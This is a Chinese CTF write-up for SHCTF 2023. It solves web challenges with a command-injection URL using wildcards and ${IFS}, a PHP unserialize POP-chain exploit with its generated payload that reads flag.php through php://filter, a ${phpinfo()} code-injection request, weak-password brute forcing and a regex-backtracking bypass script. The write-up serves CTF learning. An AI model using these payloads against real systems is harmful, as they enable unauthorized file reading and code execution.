WEB
[WEEK1]babyRCE
GET /?rce=/bin/ca?${IFS}/f???
[WEEK1]ez_serialize
<?php
highlight_file(__FILE__);
class A{
public $var_1;
public function __invoke(){ //4
include($this->var_1);
}
}
class B{
public $q;
public function __wakeup() //1
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
echo "hacker";
}
}
}
class C{
public $var="a";
public $z;
public function __toString(){ //2
return $this->z->var;
}
}
class D{
public $p;
public function __get($key){ //3
$function = $this->p;
return $function();
}
}
//if(isset($_GET['payload']))
//{
// unserialize($_GET['payload']);
//}
$a=new A();
$b=new B();
$c=new C();
$d=new D();
$a->var_1="php://filter/convert.base64-encode/resource=flag.php";
$d->p=$a;
$c->z=$d;
$b->q=$c;
echo serialize($b);
?>
GET /?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";s:1:"a";s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:{s:5:"var_1";s:52:"php://filter/convert.base64-encode/resource=flag.php";}}}}

[WEEK1]ezphp
POST /?code=${phpinfo()}
pattern=(.*)
找到flag
[WEEK1]飞机大战
main.js里有flag,先Unicode解码再BASE64解码
function won(){
var galf = "\u005a\u006d\u0078\u0068\u005a\u0033\u0073\u0030\u0059\u006d\u005a\u006d\u004d\u0044\u0067\u0032\u004d\u0053\u0030\u0030\u0059\u006d\u0049\u0031\u004c\u0054\u0052\u006b\u004f\u0054\u0059\u0074\u0059\u0054\u0051\u0079\u004e\u0053\u0031\u0068\u0059\u006a\u004d\u0034\u004d\u006a\u006c\u006d\u004d\u0054\u0059\u0032\u004e\u006d\u0056\u0039\u000a";
alert(atob(galf));
}
function oddbullet(X,Y){
bullet.call(this,X,Y,6,14,"image/bullet1.png");
}
[WEEK1]登录就给flag
用户名admin,爆破弱密码,爆出来是password
[WEEK1]1zzphp
import requests
url="http://112.6.51.212:32840/?num[]=1"
data={
'c_ode':'very'*250000+'2023SHCTF'
}
r=requests.post(url,data=data)
print(r.text)
[WEEK3]快问快答
import requests
import re
import time
session=requests.session()
url="http://112.6.51.212:32734/"
cookies = {
"session": "eyJzY29yZSI6MCwic3RhcnRfdGltZSI6MTY5NzczMDY3OS44ODgyNzV9.ZTFQdw.zmAVHiwDKrNVR_Yx5Cx8jj-pVRI"
}
r = session.get(url=url, cookies=cookies)
for i in range(100):
que=re.findall(r"<h3>题目:([\u4e00-\u9fa50-9 +x÷-]+)",r.text)
ans=que[0].replace('x','*')
ans=ans.replace(' ','')
ans=ans.replace('与','&')
ans=ans.replace('异或','^')
ans=ans.replace('÷','//')
print(ans)
data={
"answer": eval(ans)
}
print(data)
r=session.post(url=url,data=data,cookies=cookies)
print(re.findall(r"答对了[\u4e00-\u9fa50-9 +x÷-]+题",r.text))
print(r.text)
time.sleep(1.5)
MISC
[WEEK1]message
不太懂misc,不知道出题人是不是这样考的,直接HEX解码发现部分字符是明文的,正好是flag

SHCTF{ba978405-b1c8-847c-8e69-f62177e4c087}
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至1004454362@qq.com